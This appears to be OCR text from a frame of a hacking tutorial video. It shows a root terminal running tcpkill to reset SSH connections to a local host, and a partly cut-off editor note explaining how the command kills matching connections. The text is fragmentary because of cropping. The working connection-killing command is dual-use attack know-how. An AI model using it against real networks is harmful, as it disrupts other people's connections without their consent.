 Applications Places System Mon Mar 15, 4:41 AM root
root@livehacking: ~
File Edit View Terminal Tabs Help
root@livehacking: ~ root@livehacking: ~ root@livehacking: ~
root@livehacking:~# tcpkill -i eth0 dst 192.168.1.92 dst port 22
pcap_compile: syntax error
tcpkill: couldn't initialize sniffing
root@livehacking:~# tcpkill -i eth0 dst 192.168.1.92 and dst port 22
tcpkill: listening on eth0 [dst 192.168.1.92 and dst port 22]
192.168.1.83:60075 > 192.168.1.92:22: R 1110707618:1110707618(0) win 0
192.168.1.83:60075 > 192.168.1.92:22: R 1110707801:1110707801(0) win 0
192.168.1.83:60075 > 192.168.1.92:22: R 1110708167:1110708167(0) win 0
network. To
dle attack.
e of the
victim. Done!
play with
1.106 access
to that port,
dst port: destination port
It will start listening and when it detects a connection to that port and
that IP address, it will close it.
Plain Text Tab Width: 8 Ln 25, Col 109 INS
*Unsaved Document 1... root@livehacking: ~